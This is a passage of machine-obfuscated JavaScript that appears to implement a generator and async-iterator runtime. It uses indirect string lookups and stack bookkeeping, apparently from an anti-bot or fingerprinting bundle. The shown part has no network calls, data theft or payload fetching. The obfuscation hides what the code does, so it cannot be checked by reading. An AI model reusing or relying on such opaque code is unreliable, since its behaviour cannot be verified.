PzQ[h7Q()[m7Q(M1)](th,pt,LO,Jl)]=OLQ[LEQ],PzQ[xn()[QGQ(tE)](NQQ,dS,CS)]=Wq(BU),bE.pop(),XMQ=PzQ,XMQ;}PzQ[h7Q()[m7Q(M1)](th,VL,LO,Jl)]=rEQ;PzQ[xn()[QGQ(tE)].apply(null,[NQQ,Wq(Wq({})),CS])]=Wq(M1);var LHQ;return bE.pop(),LHQ=PzQ,LHQ;};var B0Q;return B0Q=ktQ[pL()[pGQ(Ot)](TD,cH,mC)]=ktQ,bE.pop(),B0Q;}}throw new (Vk[pL()[pGQ(gF)](VF,lB,cH)])(TB(FOQ(OLQ),xn()[QGQ(cs)](C7Q,Wq([]),fS)));};bE.push(zB);jgQ=function vOQ(){return EOQ;};var rEQ;var EOQ={};var RMQ=Vk[xn()[QGQ(AD)](T1,mL,UAQ)][pL()[pGQ(th)](g6Q,Lt,qQQ)];var F1Q=RMQ[s4Q()[M4Q(xC)].call(null,s5,ZC)];var Z0Q=Vk[xn()[QGQ(AD)].apply(null,[T1,Wq([]),UAQ])][kE(typeof xn()[QGQ(J5)],TB([],[][[]]))?xn()[QGQ(SW)].call(null,JZQ,IM,Gv):xn()[QGQ(BU)].call(null,qq,BW,UB)]||function(K8Q,vzQ,L1Q){return UDQ.apply(this,[A4,arguments]);};var fBQ=xL(wM()[g9Q(M1)].call(null,tH,M1,qw,M3),typeof Vk[s4Q()[M4Q(QH)].call(null,M6,HO)])?Vk[s4Q()[M4Q(QH)](M6,HO)]:{};var KLQ=fBQ[s4Q()[M4Q(NO)](Ds,MT)]||xn()[QGQ(mC)].apply(null,[Jt,BU,Jw]);var k0Q=fBQ[xn()[QGQ(VL)](dl,LGQ,kM)]||pL()[pGQ(pH)].call(null,mjQ,QH,l1);var P1Q=fBQ[xn()[QGQ(cM)].apply(null,[l1,tr,Hq])]||s4Q()[M4Q(Lq)](ZS,DXQ);try{var CDQ=bE.length;var lEQ=Wq({});RnQ({},xn()[QGQ(xV)](v0,JK,HU));}catch(RYQ){bE.splice(GD(CDQ,BU),Infinity,zB);RnQ=function(K0Q,z0Q,lHQ){return UDQ.apply(this,[vQ,arguments]);};}EOQ[s4Q()[M4Q(cH)].call(null,H7Q,PB)]=Y1Q;var cYQ=s4Q()[M4Q(nt)](m5,JjQ);var bOQ=mB(typeof pL()[pGQ(M8)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[Tn,hC,BT]):pL()[pGQ(AM)].call(null,mjQ,VL,M3);var MHQ=h7Q()[m7Q(BW)](xV,js,TC,b8);var HBQ=wM()[g9Q(gF)].call(null,H9Q,OO,xV,lq);var MDQ={};var S1Q={};RnQ(S1Q,KLQ,function(){return UDQ.apply(this,[OQ,arguments]);});var PEQ=Vk[xn()[QGQ(AD)](T1,Wq(BU),UAQ)][xn()[QGQ(GC)](G8,LM,IH)];var H8Q=PEQ&&PEQ(PEQ(xYQ([])));H8Q&&kE(H8Q,RMQ)&&F1Q.call(H8Q,KLQ)&&(S1Q=H8Q);var UTQ=DOQ[pL()[pGQ(th)](g6Q,Lt,XL)]=wOQ[pL()[pGQ(th)](g6Q,Lt,M1)]=Vk[xn()[QGQ(AD)](T1,Et,UAQ)][mB(typeof h7Q()[m7Q(kB)],TB([],[][[]]))?h7Q()[m7Q(lm)].apply(null,[XD,nt,gO,st]):h7Q()[m7Q(BU)](Lh,AD,AO,H9Q)](S1Q);function V8Q(GzQ){bE.push(ANQ);[kE(typeof pL()[pGQ(c1)],TB('',[][[]]))?pL()[pGQ(Ot)].call(null,hXQ,cH,mL):pL()[pGQ(Lh)](d0,AdQ,M1),KXQ()[j4Q(xV)].apply(null,[th,mL,p6Q,Wq(M1),l1,TL]),s4Q()[M4Q(GdQ)](cr,tE)][xn()[QGQ(NB)](n1,Wq(Wq(M1)),Nc)](function(WOQ){RnQ(GzQ,WOQ,function(QBQ){bE.push(YGQ);var DzQ;return DzQ=this[mB(typeof xn()[QGQ(X5)],TB('',[][[]]))?xn()[QGQ(BU)](IB,Wq({}),jH):xn()[QGQ(Qq)](X8,SW,Zs)](WOQ,QBQ),bE.pop(),DzQ;});});bE.pop();}function zOQ(UtQ,tHQ,s0Q){var psQ=cYQ;return function(KEQ,LCQ){bE.push(OH);if(mB(psQ,MHQ))throw new (Vk[kE(typeof xn()[QGQ(tPQ)],TB('',[][[]]))?xn()[QGQ(qQQ)](LL,Wq(Wq({})),gI):xn()[QGQ(BU)](El,js,Ns)])(kE(typeof xn()[QGQ(OO)],TB('',[][[]]))?xn()[QGQ(JO)](AdQ,ZC,YT):xn()[QGQ(BU)].call(null,BO,Wq([]),qz));if(mB(psQ,HBQ)){if(mB(KXQ()[j4Q(xV)](th,mL,Tl,pPQ,M8,M3),KEQ))throw LCQ;var nHQ;return nHQ=q8(S9,[h7Q()[m7Q(M1)].apply(null,[th,Qq,LO,fg]),rEQ,kE(typeof xn()[QGQ(XE)],TB([],[][[]]))?xn()[QGQ(tE)](NQQ,AM,Qn):xn()[QGQ(BU)].call(null,jl,xC,ND),Wq(M1)]),bE.pop(),nHQ;}for(s0Q[mB(typeof pL()[pGQ(b1)],'undefined')?pL()[pGQ(Lh)].apply(null,[vl,S8,Wq(M1)]):pL()[pGQ(sl)](qM,vdQ,qz)]=KEQ,s0Q[s4Q()[M4Q(L1)].apply(null,[jK,mD])]=LCQ;;){var KwQ=s0Q[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,TRQ,I1,LGQ,lm])];if(KwQ){var pLQ=wtQ(KwQ,s0Q);if(pLQ){if(mB(pLQ,MDQ))continue;var DtQ;return bE.pop(),DtQ=pLQ,DtQ;}}if(mB(pL()[pGQ(Ot)].call(null,Jq,cH,kB),s0Q[pL()[pGQ(sl)](qM,vdQ,Wq(Wq(BU)))]))s0Q[KXQ()[j4Q(BW)].call(null,JK,Ql,IH,pC,NO,MH)]=s0Q[kE(typeof xn()[QGQ(cH)],'undefined')?xn()[QGQ(NO)](Ql,dL,rp):xn()[QGQ(BU)].call(null,xg,pH,dn)]=s0Q[s4Q()[M4Q(L1)](jK,mD)];else if(mB(KXQ()[j4Q(xV)](th,mL,Tl,lK,BU,L1),s0Q[pL()[pGQ(sl)](qM,vdQ,Wq(Wq({})))])){if(mB(psQ,cYQ))throw psQ=HBQ,s0Q[s4Q()[M4Q(L1)](jK,mD)];s0Q[pL()[pGQ(mC)].apply(null,[Nm,Ot,vl])](s0Q[s4Q()[M4Q(L1)](jK,mD)]);}else mB(s4Q()[M4Q(GdQ)](vg,tE),s0Q[pL()[pGQ(sl)](qM,vdQ,Wq([]))])&&s0Q[pL()[pGQ(VL)](TU,HXQ,Wq(Wq({})))](mB(typeof s4Q()[M4Q(qQQ)],'undefined')?s4Q()[M4Q(JK)](Vx,ANQ):s4Q()[M4Q(GdQ)](vg,tE),s0Q[s4Q()[M4Q(L1)](jK,mD)]);psQ=MHQ;var XLQ=UDQ(Fc,[UtQ,tHQ,s0Q]);if(mB(s4Q()[M4Q(vB)](Nm,O2Q),XLQ[pL()[pGQ(WE)](Lm,FE,Wq([]))])){if(psQ=s0Q[mB(typeof xn()[QGQ(F0)],'undefined')?xn()[QGQ(BU)](d0,qz,NQQ):xn()[QGQ(tE)].call(null,NQQ,Wq(M1),Qn)]?HBQ:bOQ,mB(XLQ[s4Q()[M4Q(L1)](jK,mD)],MDQ))continue;var wDQ;return wDQ=q8(S9,[mB(typeof h7Q()[m7Q(cM)],'undefined')?h7Q()[m7Q(lm)](d5,BW,dD,JQQ):h7Q()[m7Q(M1)](th,I1,LO,fg),XLQ[kE(typeof s4Q()[M4Q(GM)],TB([],[][[]]))?s4Q()[M4Q(L1)](jK,mD):s4Q()[M4Q(JK)].apply(null,[sM,Q5])],kE(typeof xn()[QGQ(tE)],TB([],[][[]]))?xn()[QGQ(tE)](NQQ,Ml,Qn):xn()[QGQ(BU)](k0,Wq(Wq(M1)),X0),s0Q[xn()[QGQ(tE)](NQQ,bO,Qn)]]),bE.pop(),wDQ;}mB(KXQ()[j4Q(xV)].apply(null,[th,mL,Tl,nt,dS,Wq({})]),XLQ[pL()[pGQ(WE)].apply(null,[Lm,FE,Wq(M1)])])&&(psQ=HBQ,s0Q[mB(typeof pL()[pGQ(t5)],'undefined')?pL()[pGQ(Lh)](f6Q,TRQ,l1):pL()[pGQ(sl)](qM,vdQ,lq)]=KXQ()[j4Q(xV)](th,mL,Tl,pt,GL,bO),s0Q[s4Q()[M4Q(L1)](jK,mD)]=XLQ[s4Q()[M4Q(L1)](jK,mD)]);}bE.pop();};}function wtQ(zMQ,U0Q){bE.push(zn);var ntQ=U0Q[pL()[pGQ(sl)].apply(null,[CW,vdQ,cM])];var nnQ=zMQ[kE(typeof s4Q()[M4Q(qQQ)],TB('',[][[]]))?s4Q()[M4Q(NO)](UJ,MT):s4Q()[M4Q(JK)].call(null,hs,O4Q)][ntQ];if(mB(nnQ,rEQ)){var WYQ;return U0Q[KXQ()[j4Q(gF)].call(null,qw,gkQ,QE,dS,N0,IM)]=null,mB(KXQ()[j4Q(xV)](th,mL,Cl,TH,SW,mC),ntQ)&&zMQ[s4Q()[M4Q(NO)](UJ,MT)][s4Q()[M4Q(GdQ)](vh,tE)]&&(U0Q[pL()[pGQ(sl)].apply(null,[CW,vdQ,Pl])]=s4Q()[M4Q(GdQ)].apply(null,[vh,tE]),U0Q[s4Q()[M4Q(L1)].apply(null,[FF,mD])]=rEQ,wtQ(zMQ,U0Q),mB(KXQ()[j4Q(xV)](th,mL,Cl,j3,GL,MH),U0Q[mB(typeof pL()[pGQ(rt)],'undefined')?pL()[pGQ(Lh)](K0,D2Q,lK):pL()[pGQ(sl)].apply(null,[CW,vdQ,Wq(Wq([]))])]))||kE(s4Q()[M4Q(GdQ)](vh,tE),ntQ)&&(U0Q[pL()[pGQ(sl)](CW,vdQ,I1)]=KXQ()[j4Q(xV)](th,mL,Cl,nt,N0,lm),U0Q[mB(typeof s4Q()[M4Q(BT)],TB([],[][[]]))?s4Q()[M4Q(JK)](AQQ,lM):s4Q()[M4Q(L1)].call(null,FF,mD)]=new (Vk[pL()[pGQ(gF)](VK,lB,Wq([]))])(TB(TB(xn()[QGQ(Lq)](GdQ,Wq(Wq(BU)),CF),ntQ),xn()[QGQ(vB)](SW,BW,Tr)))),bE.pop(),WYQ=MDQ,WYQ;}var FEQ=UDQ(Fc,[nnQ,zMQ[kE(typeof s4Q()[M4Q(AD)],TB([],[][[]]))?s4Q()[M4Q(NO)].call(null,UJ,MT):s4Q()[M4Q(JK)](sZQ,DNQ)],U0Q[s4Q()[M4Q(L1)](FF,mD)]]);if(mB(KXQ()[j4Q(xV)](th,mL,Cl,LM,XD,Wq(Wq(M1))),FEQ[pL()[pGQ(WE)](vb,FE,Pl)])){var C0Q;return U0Q[pL()[pGQ(sl)](CW,vdQ,L1)]=kE(typeof KXQ()[j4Q(gF)],'undefined')?KXQ()[j4Q(xV)](th,mL,Cl,g3,vl,WE):KXQ()[j4Q(tr)].call(null,m8,UE,h8,tE,n1,dL),U0Q[s4Q()[M4Q(L1)].apply(null,[FF,mD])]=FEQ[s4Q()[M4Q(L1)].call(null,FF,mD)],U0Q[KXQ()[j4Q(gF)](qw,gkQ,QE,xV,I1,KT)]=null,bE.pop(),C0Q=MDQ,C0Q;}var CzQ=FEQ[mB(typeof s4Q()[M4Q(C8)],TB([],[][[]]))?s4Q()[M4Q(JK)](FAQ,qB):s4Q()[M4Q(L1)].apply(null,[FF,mD])];var btQ;return btQ=CzQ?CzQ[mB(typeof xn()[QGQ(Ml)],TB('',[][[]]))?xn()[QGQ(BU)](p1,QH,OT):xn()[QGQ(tE)](NQQ,AD,vp)]?(U0Q[zMQ[xn()[QGQ(cH)].call(null,MT,qn,PK)]]=CzQ[h7Q()[m7Q(M1)](th,XE,LO,VM)],U0Q[pL()[pGQ(Ot)](RE,cH,tE)]=zMQ[xn()[QGQ(nt)](WM,BU,vF)],kE(s4Q()[M4Q(GdQ)].call(null,vh,tE),U0Q[pL()[pGQ(sl)].call(null,CW,vdQ,VL)])&&(U0Q[pL()[pGQ(sl)](CW,vdQ,Wq(BU))]=pL()[pGQ(Ot)](RE,cH,Wq(Wq({}))),U0Q[s4Q()[M4Q(L1)].apply(null,[FF,mD])]=rEQ),U0Q[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,QE,Wq(M1),qNQ,xC])]=null,MDQ):CzQ:(U0Q[pL()[pGQ(sl)](CW,vdQ,TH)]=KXQ()[j4Q(xV)](th,mL,Cl,lK,XE,dL),U0Q[s4Q()[M4Q(L1)](FF,mD)]=new (Vk[pL()[pGQ(gF)](VK,lB,mC)])(kE(typeof xn()[QGQ(dS)],TB([],[][[]]))?xn()[QGQ(L1)](nT,pH,Ep):xn()[QGQ(BU)].apply(null,[Fl,lq,AO])),U0Q[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,QE,Wq(BU),WGQ,tw])]=null,MDQ),bE.pop(),btQ;}SzQ[pL()[pGQ(th)](g6Q,Lt,BT)]=DOQ;Z0Q(UTQ,s4Q()[M4Q(BW)].apply(null,[Y9Q,hO]),q8(S9,[mB(typeof h7Q()[m7Q(gF)],TB([],[][[]]))?h7Q()[m7Q(lm)](RC,mL,xC,OL):h7Q()[m7Q(M1)].call(null,th,GC,LO,v6Q),DOQ,s4Q()[M4Q(fs)](zRQ,bM),Wq(t4Q[dS])]));Z0Q(DOQ,s4Q()[M4Q(BW)](Y9Q,hO),q8(S9,[mB(typeof h7Q()[m7Q(IM)],TB(xn()[QGQ(xV)].call(null,v0,XL,HU),[][[]]))?h7Q()[m7Q(lm)](WE,QH,CT,UM):h7Q()[m7Q(M1)](th,IM,LO,v6Q),SzQ,s4Q()[M4Q(fs)].apply(null,[zRQ,bM]),Wq(t4Q[dS])]));SzQ[pL()[pGQ(NB)].call(null,B8,JD,IM)]=RnQ(DOQ,P1Q,j6Q()[rQQ(gF)](J6Q,M1,xZQ,GL,TL,IM));EOQ[xn()[QGQ(MH)].call(null,cs,pC,JB)]=function(I8Q){bE.push(SdQ);var C1Q=xL(kE(typeof wM()[g9Q(kB)],'undefined')?wM()[g9Q(M1)](KE,N0,qw,M3):wM()[g9Q(th)].apply(null,[Ql,NO,M1,xq]),typeof I8Q)&&I8Q[s4Q()[M4Q(BW)].call(null,GT,hO)];var H0Q;return H0Q=Wq(Wq(C1Q))&&(mB(C1Q,SzQ)||mB(j6Q()[rQQ(gF)](VD,lq,xZQ,NB,Wq({}),IM),C1Q[pL()[pGQ(NB)](zl,JD,b1)]||C1Q[s4Q()[M4Q(lq)](bT,M1)])),bE.pop(),H0Q;};EOQ[pL()[pGQ(JO)].apply(null,[cE,Vx,lK])]=function(QLQ){bE.push(vXQ);Vk[xn()[QGQ(AD)](T1,OO,fC)][s4Q()[M4Q(MH)].call(null,E6Q,Ml)]?Vk[xn()[QGQ(AD)](T1,WE,fC)][s4Q()[M4Q(MH)].call(null,E6Q,Ml)](QLQ,DOQ):(QLQ[KXQ()[j4Q(tw)](xV,xXQ,djQ,Wq(BU),b1,AT)]=DOQ,RnQ(QLQ,P1Q,mB(typeof j6Q()[rQQ(qw)],TB(xn()[QGQ(xV)](v0,Lh,mW),[][[]]))?j6Q()[rQQ(dS)].call(null,f1,Ot,qH,j3,NB,mT):j6Q()[rQQ(gF)](gB,Wq(BU),xZQ,vl,Wq({}),IM)));QLQ[pL()[pGQ(th)](H8,Lt,gF)]=Vk[kE(typeof xn()[QGQ(qn)],'undefined')?xn()[QGQ(AD)](T1,Wq(Wq([])),fC):xn()[QGQ(BU)].apply(null,[N5,S5,lL])][h7Q()[m7Q(BU)](Lh,L1,AO,H1)](UTQ);var qBQ;return bE.pop(),qBQ=QLQ,qBQ;};EOQ[xn()[QGQ(KT)].apply(null,[LB,GL,fT])]=function(b8Q){return UDQ.apply(this,[AA,arguments]);};V8Q(dOQ[pL()[pGQ(th)].call(null,g6Q,Lt,XL)]);RnQ(dOQ[kE(typeof pL()[pGQ(X8)],TB([],[][[]]))?pL()[pGQ(th)].call(null,g6Q,Lt,Lh):pL()[pGQ(Lh)](CD,cXQ,KRQ)],k0Q,function(){return UDQ.apply(this,[mQ,arguments]);});EOQ[xn()[QGQ(Pl)].apply(null,[DB,TL,mq])]=dOQ;EOQ[j6Q()[rQQ(BW)](KJ,pC,In,dD,lK,th)]=function(DDQ,M0Q,fTQ,hzQ,bMQ){bE.push(zn);mB(NwQ(M1),bMQ)&&(bMQ=Vk[xn()[QGQ(KL)](gkQ,Wq(Wq([])),wF)]);var GDQ=new dOQ(Y1Q(DDQ,M0Q,fTQ,hzQ),bMQ);var szQ;return szQ=EOQ[xn()[QGQ(MH)](cs,qz,sr)](M0Q)?GDQ:GDQ[pL()[pGQ(Ot)].apply(null,[RE,cH,BU])]()[pL()[pGQ(vl)](cv,mL,vl)](function(XEQ){bE.push(pH);var MsQ;return MsQ=XEQ[xn()[QGQ(tE)].call(null,NQQ,Ml,xO)]?XEQ[h7Q()[m7Q(M1)](th,KL,LO,RNQ)]:GDQ[pL()[pGQ(Ot)].apply(null,[U0,cH,GdQ])](),bE.pop(),MsQ;}),bE.pop(),szQ;};V8Q(UTQ);RnQ(UTQ,P1Q,xn()[QGQ(nT)].call(null,gL,NB,fdQ));RnQ(UTQ,KLQ,function(){return UDQ.apply(this,[EX,arguments]);});RnQ(UTQ,xn()[QGQ(dl)](gM,AD,vn),function(){return UDQ.apply(this,[pz,arguments]);});EOQ[h7Q()[m7Q(LM)](JK,pC,Sl,FD)]=function(rOQ){return UDQ.apply(this,[NS,arguments]);};EOQ[s4Q()[M4Q(Pl)].call(null,jC,JD)]=xYQ;X1Q[pL()[pGQ(th)].call(null,g6Q,Lt,Wq(Wq([])))]=q8(S9,[s4Q()[M4Q(BW)].call(null,Y9Q,hO),X1Q,kE(typeof s4Q()[M4Q(OO)],'undefined')?s4Q()[M4Q(cs)](J8,kB):s4Q()[M4Q(JK)](Xs,P0),function lzQ(GsQ){bE.push(rn);if(this[xn()[QGQ(BT)](vB,VL,xT)]=t4Q[dS],this[pL()[pGQ(Ot)].apply(null,[EH,cH,qw])]=M1,this[kE(typeof KXQ()[j4Q(BU)],TB([],[][[]]))?KXQ()[j4Q(BW)].apply(null,[JK,Ql,vC,lm,AM,Wq(Wq(M1))]):KXQ()[j4Q(tr)].call(null,Pg,ND,FD,lK,M1,Wq([]))]=this[kE(typeof xn()[QGQ(Qq)],'undefined')?xn()[QGQ(NO)](Ql,WE,YD):xn()[QGQ(BU)].call(null,ME,qz,GB)]=rEQ,this[kE(typeof xn()[QGQ(zZQ)],'undefined')?xn()[QGQ(tE)](NQQ,Qq,ST):xn()[QGQ(BU)](rM,JK,K5)]=Wq(BU),this[mB(typeof KXQ()[j4Q(BU)],TB([],[][[]]))?KXQ()[j4Q(tr)](dq,Ps,p4Q,JZQ,xV,Pt):KXQ()[j4Q(gF)](qw,gkQ,Yx,Pt,XD,js)]=null,this[pL()[pGQ(sl)](qkQ,vdQ,GdQ)]=pL()[pGQ(Ot)].apply(null,[EH,cH,GC]),this[kE(typeof s4Q()[M4Q(Yn)],TB('',[][[]]))?s4Q()[M4Q(L1)](TT,mD):s4Q()[M4Q(JK)](Pt,Bs)]=rEQ,this[s4Q()[M4Q(Cn)](lD,M8)][xn()[QGQ(NB)](n1,g3,TD)](cEQ),Wq(GsQ))for(var J8Q in this)mB(xn()[QGQ(QH)](Ll,Wq(Wq(BU)),IB),J8Q[xn()[QGQ(gF)].apply(null,[nt,IM,EE])](M1))&&F1Q.call(this,J8Q)&&Wq(Vk[wM()[g9Q(tw)](CE,LM,th,fH)](Hh(J8Q[kE(typeof xn()[QGQ(mD)],TB('',[][[]]))?xn()[QGQ(AT)](qT,Wq(Wq(M1)),E1):xn()[QGQ(BU)](AQQ,L1,d0)](t4Q[BU]))))&&(this[J8Q]=rEQ);bE.pop();},s4Q()[M4Q(KL)].apply(null,[ZT,YL]),function(){return UDQ.apply(this,[lr,arguments]);},pL()[pGQ(mC)](EXQ,Ot,zjQ),function lCQ(gMQ){bE.push(kD);if(this[mB(typeof xn()[QGQ(LGQ)],'undefined')?xn()[QGQ(BU)](gn,bO,WNQ):xn()[QGQ(tE)](NQQ,TL,Kp)])throw gMQ;var pCQ=this;function NzQ(CwQ,mEQ){bE.push(nt);wHQ[pL()[pGQ(WE)].apply(null,[WD,FE,WE])]=KXQ()[j4Q(xV)].call(null,th,mL,jO,Cn,fs,dD);wHQ[s4Q()[M4Q(L1)](KM,mD)]=gMQ;pCQ[pL()[pGQ(Ot)](Ql,cH,AD)]=CwQ;mEQ&&(pCQ[pL()[pGQ(sl)](Bs,vdQ,vl)]=kE(typeof pL()[pGQ(GL)],TB('',[][[]]))?pL()[pGQ(Ot)].apply(null,[Ql,cH,TH]):pL()[pGQ(Lh)](ML,J5,R0),pCQ[s4Q()[M4Q(L1)](KM,mD)]=rEQ);var QOQ;return bE.pop(),QOQ=Wq(Wq(mEQ)),QOQ;}for(var H1Q=GD(this[s4Q()[M4Q(Cn)].apply(null,[YU,M8])][xn()[QGQ(M1)].call(null,JH,BU,Kw)],BU);KH(H1Q,M1);--H1Q){var x8Q=this[s4Q()[M4Q(Cn)](YU,M8)][H1Q],wHQ=x8Q[xn()[QGQ(GdQ)](R9Q,Wq(Wq({})),hF)];if(mB(xn()[QGQ(Cn)](DXQ,I1,Km),x8Q[wM()[g9Q(LM)].apply(null,[BC,GL,Lh,xZQ])])){var lwQ;return lwQ=NzQ(kE(typeof xn()[QGQ(DjQ)],'undefined')?xn()[QGQ(Ml)](HO,rL,wGQ):xn()[QGQ(BU)](Aq,nt,Ws)),bE.pop(),lwQ;}if(jpQ(x8Q[wM()[g9Q(LM)](BC,dL,Lh,xZQ)],this[xn()[QGQ(BT)].apply(null,[vB,Wq(Wq(BU)),Ov])])){var UCQ=F1Q.call(x8Q,pL()[pGQ(Qq)](CH,Al,Wq(Wq([])))),zEQ=F1Q.call(x8Q,KXQ()[j4Q(LM)].call(null,gF,OO,OB,OO,mD,Pt));if(UCQ&&zEQ){if(Os(this[xn()[QGQ(BT)](vB,Lh,Ov)],x8Q[pL()[pGQ(Qq)].apply(null,[CH,Al,Wq(M1)])])){var zCQ;return zCQ=NzQ(x8Q[pL()[pGQ(Qq)](CH,Al,v0)],Wq(M1)),bE.pop(),zCQ;}if(Os(this[xn()[QGQ(BT)](vB,Wq(BU),Ov)],x8Q[KXQ()[j4Q(LM)](gF,OO,OB,dL,S5,N0)])){var xsQ;return xsQ=NzQ(x8Q[mB(typeof KXQ()[j4Q(QH)],TB([],[][[]]))?KXQ()[j4Q(tr)](XT,w1,W8,tw,cH,kB):KXQ()[j4Q(LM)].call(null,gF,OO,OB,qQQ,XE,g3)]),bE.pop(),xsQ;}}else if(UCQ){if(Os(this[kE(typeof xn()[QGQ(M1)],TB([],[][[]]))?xn()[QGQ(BT)].apply(null,[vB,Wq(Wq([])),Ov]):xn()[QGQ(BU)](NQQ,cs,m0)],x8Q[pL()[pGQ(Qq)](CH,Al,Ml)])){var BCQ;return BCQ=NzQ(x8Q[pL()[pGQ(Qq)].call(null,CH,Al,Wq([]))],Wq(M1)),bE.pop(),BCQ;}}else{if(Wq(zEQ))throw new (Vk[xn()[QGQ(qQQ)](LL,Wq(Wq([])),Ur)])(xn()[QGQ(b1)].apply(null,[U0,qQQ,Gp]));if(Os(this[xn()[QGQ(BT)](vB,WGQ,Ov)],x8Q[mB(typeof KXQ()[j4Q(cM)],TB([],[][[]]))?KXQ()[j4Q(tr)].call(null,wD,bC,qL,AM,dD,lm):KXQ()[j4Q(LM)].apply(null,[gF,OO,OB,BT,nT,b1])])){var XYQ;return XYQ=NzQ(x8Q[KXQ()[j4Q(LM)](gF,OO,OB,lm,OO,GL)]),bE.pop(),XYQ;}}}}bE.pop();},pL()[pGQ(VL)](wp,HXQ,mM),function t0Q(BYQ,rHQ){bE.push(ls);for(var qMQ=GD(this[mB(typeof s4Q()[M4Q(IM)],TB('',[][[]]))?s4Q()[M4Q(JK)](V1,Pg):s4Q()[M4Q(Cn)].apply(null,[VQQ,M8])][xn()[QGQ(M1)](JH,Wq(Wq([])),hY)],t4Q[BU]);KH(qMQ,M1);--qMQ){var ECQ=this[s4Q()[M4Q(Cn)](VQQ,M8)][qMQ];if(jpQ(ECQ[wM()[g9Q(LM)].call(null,Kn,tE,Lh,xZQ)],this[xn()[QGQ(BT)].apply(null,[vB,rL,wD])])&&F1Q.call(ECQ,KXQ()[j4Q(LM)].call(null,gF,OO,Yt,vl,NO,lK))&&Os(this[xn()[QGQ(BT)].call(null,vB,rL,wD)],ECQ[KXQ()[j4Q(LM)](gF,OO,Yt,GdQ,n1,KL)])){var MzQ=ECQ;break;}}MzQ&&(mB(xn()[QGQ(N0)](pq,VL,xZQ),BYQ)||mB(pL()[pGQ(NO)](Kl,GC,KRQ),BYQ))&&jpQ(MzQ[kE(typeof wM()[g9Q(IM)],TB([],[][[]]))?wM()[g9Q(LM)](Kn,Pt,Lh,xZQ):wM()[g9Q(th)](cPQ,Lq,sT,G1)],rHQ)&&jpQ(rHQ,MzQ[KXQ()[j4Q(LM)].call(null,gF,OO,Yt,Wq(BU),lm,lK)])&&(MzQ=null);var vBQ=MzQ?MzQ[xn()[QGQ(GdQ)](R9Q,X8,kM)]:{};vBQ[pL()[pGQ(WE)].apply(null,[nNQ,FE,vB])]=BYQ;vBQ[s4Q()[M4Q(L1)](tn,mD)]=rHQ;var NsQ;return NsQ=MzQ?(this[pL()[pGQ(sl)](k8,vdQ,Wq(Wq({})))]=pL()[pGQ(Ot)](Ls,cH,Wq({})),this[pL()[pGQ(Ot)](Ls,cH,tr)]=MzQ[KXQ()[j4Q(LM)](gF,OO,Yt,Wq(M1),dl,Wq(M1))],MDQ):this[s4Q()[M4Q(nT)](DT,EH)](vBQ),bE.pop(),NsQ;},s4Q()[M4Q(nT)](N3,EH),function OzQ(MLQ,SEQ){bE.push(TC);if(mB(KXQ()[j4Q(xV)].call(null,th,mL,EH,XL,rL,n1),MLQ[pL()[pGQ(WE)](ET,FE,AM)]))throw MLQ[mB(typeof s4Q()[M4Q(GC)],TB('',[][[]]))?s4Q()[M4Q(JK)](Sl,kM):s4Q()[M4Q(L1)](ST,mD)];mB(xn()[QGQ(N0)](pq,XE,LL),MLQ[pL()[pGQ(WE)].call(null,ET,FE,X8)])||mB(pL()[pGQ(NO)].apply(null,[Q0,GC,Wq(Wq({}))]),MLQ[pL()[pGQ(WE)](ET,FE,sl)])?this[kE(typeof pL()[pGQ(tAQ)],TB([],[][[]]))?pL()[pGQ(Ot)].call(null,AO,cH,Wq(Wq({}))):pL()[pGQ(Lh)].apply(null,[Z0,PPQ,Wq(Wq(M1))])]=MLQ[s4Q()[M4Q(L1)](ST,mD)]:mB(s4Q()[M4Q(GdQ)](j5,tE),MLQ[pL()[pGQ(WE)](ET,FE,SW)])?(this[xn()[QGQ(JZQ)](Q7Q,mL,nNQ)]=this[s4Q()[M4Q(L1)](ST,mD)]=MLQ[s4Q()[M4Q(L1)](ST,mD)],this[pL()[pGQ(sl)](dq,vdQ,XE)]=s4Q()[M4Q(GdQ)](j5,tE),this[pL()[pGQ(Ot)](AO,cH,Wq(BU))]=xn()[QGQ(Ml)].apply(null,[HO,AM,Y3])):mB(s4Q()[M4Q(vB)](PC,O2Q),MLQ[mB(typeof pL()[pGQ(m1)],'undefined')?pL()[pGQ(Lh)](XO,t5,M1):pL()[pGQ(WE)].apply(null,[ET,FE,l1])])&&SEQ&&(this[pL()[pGQ(Ot)](AO,cH,Wq([]))]=SEQ);var JtQ;return bE.pop(),JtQ=MDQ,JtQ;},mB(typeof s4Q()[M4Q(CGQ)],TB([],[][[]]))?s4Q()[M4Q(JK)](zq,I1):s4Q()[M4Q(dl)](ZO,TH),function lTQ(VwQ){bE.push(pT);for(var m0Q=GD(this[s4Q()[M4Q(Cn)].apply(null,[jC,M8])][xn()[QGQ(M1)](JH,Wq([]),Zq)],BU);KH(m0Q,t4Q[dS]);--m0Q){var DCQ=this[s4Q()[M4Q(Cn)].apply(null,[jC,M8])][m0Q];if(mB(DCQ[kE(typeof KXQ()[j4Q(lm)],TB([],[][[]]))?KXQ()[j4Q(LM)].apply(null,[gF,OO,l8,kB,Et,AD]):KXQ()[j4Q(tr)].call(null,Nq,Ut,NH,nT,qQQ,Wq(Wq({})))],VwQ)){var kCQ;return this[s4Q()[M4Q(nT)].call(null,YD,EH)](DCQ[xn()[QGQ(GdQ)].apply(null,[R9Q,j3,KE])],DCQ[mB(typeof pL()[pGQ(F0)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[GdQ,FT,I1]):pL()[pGQ(GC)](RB,c5,NB)]),cEQ(DCQ),bE.pop(),kCQ=MDQ,kCQ;}}bE.pop();},s4Q()[M4Q(BT)].apply(null,[jY,tw]),function sCQ(fYQ){bE.push(BB);for(var EwQ=GD(this[s4Q()[M4Q(Cn)](O8,M8)][xn()[QGQ(M1)](JH,dD,lg)],BU);KH(EwQ,M1);--EwQ){var dzQ=this[s4Q()[M4Q(Cn)](O8,M8)][EwQ];if(mB(dzQ[wM()[g9Q(LM)](BE,nt,Lh,xZQ)],fYQ)){var ZsQ=dzQ[xn()[QGQ(GdQ)](R9Q,QH,XU)];if(mB(kE(typeof KXQ()[j4Q(IM)],'undefined')?KXQ()[j4Q(xV)].apply(null,[th,mL,BE,IM,MH,cH]):KXQ()[j4Q(tr)].apply(null,[zn,d8,gF,xC,qNQ,mC]),ZsQ[pL()[pGQ(WE)](dK,FE,KT)])){var hOQ=ZsQ[s4Q()[M4Q(L1)](LK,mD)];cEQ(dzQ);}var O1Q;return 